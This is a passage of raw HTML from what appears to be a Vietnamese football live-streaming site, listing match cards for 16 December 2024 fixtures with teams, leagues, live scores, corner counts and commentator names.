                                                     <span>CHI DÂN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Gagra Tbilisi vs FC Sioni Bolnisi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20241025/8e2cbbc81b630f8e281a76bd5bef14a7_ss300.jpg" alt="BLV CHIVAS"></div>
                                                     <span>CHIVAS</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match live-match" data-match-id="n54qllh7wp2oqvy" data-post-id="48123" status-id="2" is-live="1">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp TS Galaxy vs Kaizer Chiefs vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải bóng đá vô địch Nam Phi</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 10</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>20:30 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/41560785419b1f773c1f18b592091219.webp" alt="Logo TS Galaxy">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>TS Galaxy</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H1</span>
                                            <span class="time-text">32'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">0</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">0</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/3c45a44609198a19ac041991d0476bfb.webp" alt="Logo Kaizer Chiefs">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Kaizer Chiefs</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">0 - 0</div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">2 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp TS Galaxy vs Kaizer Chiefs vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240609/ba6a2dc64d5e6dfbcf86864f0ccf9109_ss300.jpeg" alt="BLV ANH TÀI"></div>
                                                     <span>ANH TÀI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp TS Galaxy vs Kaizer Chiefs vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240722/46c7ce83a08d807534130c2e8d33c028_ss300.jpg" alt="BLV VIP"></div>
                                                     <span>VIP</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match live-match" data-match-id="ednm9wh7lp4dryo" data-post-id="48217" status-id="4" is-live="1">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Asteras Tripoli B vs Ilioupoli vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="https://xoilacff.top" rel="nofollow"> <span>Siêu giải đấu hạng 2 quốc gia Hy Lạp</span></a><a class="stage-label" href="https://xoilacff.top" rel="nofollow"><span>Vòng 13</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>19:30 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/76cbc16d1724e47f243516ddb1769507.webp" alt="Logo Asteras Tripoli B">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Asteras Tripoli B</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H2</span>
                                            <span class="time-text">73'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">1</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">0</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/4c664d6b6291b9756c2bda7e9e4aa2ab.webp" alt="Logo Ilioupoli">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Ilioupoli</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">6 - 2</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Asteras Tripoli B vs Ilioupoli vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="" alt="BLV BÉO"></div>
                                                     <span>BÉO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Asteras Tripoli B vs Ilioupoli vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240328/2a3a9f105c9849eca502de473e711a18_ss300.jpg" alt="BLV VITAMIN"></div>
                                                     <span>VITAMIN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match live-match" data-match-id="965mkyhyw0v2r1g" data-post-id="48119" status-id="4" is-live="1">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Al-Tai vs Al-Arabi(KSA) vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải hạng nhất Ả Rập Xê Út</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 14</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>19:25 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/4c16053e75fccf611c3baf473dcbfd73.webp" alt="Logo Al-Tai">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Al-Tai</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H2</span>
                                            <span class="time-text">76'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score winner">1</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">1</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/3bb203300004520213ee18bc22cac511.webp" alt="Logo Al-Arabi(KSA)">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Al-Arabi(KSA)</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">1 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">2 - 9</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Al-Tai vs Al-Arabi(KSA) vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230623/58659179c3d06dc0bae15fdca12d1ee0_ss300.png" alt="BLV SÓI"></div>
                                                     <span>SÓI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Al-Tai vs Al-Arabi(KSA) vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20220927/3e2acb45f655afe9aea6006d92742d49_ss300.jpg" alt="BLV  TYPN"></div>
                                                     <span> TYPN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Al-Tai vs Al-Arabi(KSA) vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230809/c770468ea32f3db0a9a610bb77d6443e_ss300.png" alt="BLV STING"></div>
                                                     <span>STING</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Al-Tai vs Al-Arabi(KSA) vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230712/9a751108e6cfe423ce54c409bc8337d6_ss300.jpg" alt="BLV ENZO"></div>
                                                     <span>ENZO</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match live-match" data-match-id="l5ergphwk76gr8k" data-post-id="48117" status-id="4" is-live="1">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải VDQG Indonesia</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 15</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>19:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/16b835a662dc149f546f0f5b9338a0e0.webp" alt="Logo Persis Solo FC">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Persis Solo FC</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">H2</span>
                                            <span class="time-text">99'</span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">1</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">1</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/caa16937a60489c2714ca8f2d8a1fbc5.webp" alt="Logo PSBS Biak Numfor">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>PSBS Biak Numfor</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">1 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">3 - 6</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240322/feaa8b636dab052a38a877974092dd25_ss300.jpg" alt="BLV ZORO"></div>
                                                     <span>ZORO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240602/4e0ddde5b5ec183e96b8b1e02452575d_ss300.jpg" alt="BLV CUỘI"></div>
                                                     <span>CUỘI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230628/90fd100c3205095bf4cde27092c7b20b_ss300.jpg" alt="BLV FANTA"></div>
                                                     <span>FANTA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231110/67bd7c7de753005ac91e54e902d3e830_ss300.jpg" alt="BLV CRIS"></div>
                                                     <span>CRIS</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230605/391431f84259d5c6f01d69bbc9d48801_ss300.png" alt="BLV TOMIA"></div>
                                                     <span>TOMIA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Persis Solo FC vs PSBS Biak Numfor vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240605/282c2bcf30f6aa9917537b170e5cb3bd_ss300.jpeg" alt="A PÁO"></div>
                                                     <span>A PÁO</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="2y8m4zh6de75ql0" data-post-id="48215" status-id="8" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp PAOK Saloniki B vs Kambaniakos vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="https://xoilacff.top" rel="nofollow"> <span>Siêu giải đấu hạng 2 quốc gia Hy Lạp</span></a><a class="stage-label" href="https://xoilacff.top" rel="nofollow"><span>Vòng 13</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>19:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/4dec46f4beeed4a2eab5dbd5c6bfe245.webp" alt="Logo PAOK Saloniki B">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>PAOK Saloniki B</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">Kết thúc</span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               1                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score winner">
                                               3                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/cbeb15ae81a8fa9a2bf79c96e146f651.webp" alt="Logo Kambaniakos">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Kambaniakos</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 2</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">5 - 2</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp PAOK Saloniki B vs Kambaniakos vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20220720/a9ff6e7002d8467fb9d6c9765e560ba0_ss300.png" alt="BLV SHOGUN"></div>
                                                     <span>SHOGUN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp PAOK Saloniki B vs Kambaniakos vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240315/315deb844d3126af6f53f08943ef6230_ss300.jpg" alt="BLV GÔN"></div>
                                                     <span>GÔN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="4jwq2ghejekxm0v" data-post-id="48129" status-id="8" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Sepahan vs Persepolis vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Vô địch quốc gia Iran</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 12</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>18:45 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/e0a78bacd26276d6e5231397ee4c30fb.webp" alt="Logo Sepahan">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Sepahan</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">Kết thúc</span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score winner">
                                               2                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               1                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/bc476c76497cbbabcb08d56892f298f4.webp" alt="Logo Persepolis">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Persepolis</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">1 - 1</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sepahan vs Persepolis vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20241025/8e2cbbc81b630f8e281a76bd5bef14a7_ss300.jpg" alt="BLV CHIVAS"></div>
                                                     <span>CHIVAS</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sepahan vs Persepolis vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20241121/9bc24bb2d15807127b136fdc4da5f1b3_ss300.jpg" alt="BLV GOMA"></div>
                                                     <span>GOMA</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0 px-md-1 normal-match live-match" data-match-id="965mkyhyd24kr1g" data-post-id="48111" status-id="8" is-live="1" style="">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp FC Metalurgi Rustavi vs FC Telavi vào lúc 16/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Vô địch Quốc gia Georgia</span></a><a class="stage-label" href="#" rel="nofollow"><span>Relegation Playoffs</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>18:00 16/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/cb1c5eae1f4df3f1172e920d06d27c0a.webp" alt="Logo FC Metalurgi Rustavi">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>FC Metalurgi Rustavi</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text">Kết thúc</span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score winner">1</span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">0</span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/24fdc5025eb88b93a654086dac0490e0.webp" alt="Logo FC Telavi">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>FC Telavi</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">1 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">4 - 9</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp FC Metalurgi Rustavi vs FC Telavi vào lúc 16/12/2024">
                                                     <div class="img_blv_inner"><img src="https://sta.vnres.co/file/head/20240225/649bc07785c31ec0cbc86f423d603dc2_ss300.jpg" alt="BLV Hổ Lùn"></div>
                                                     <span>Hổ Lùn</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp FC Metalurgi Rustavi vs FC Telavi vào lúc 16/12/2024">
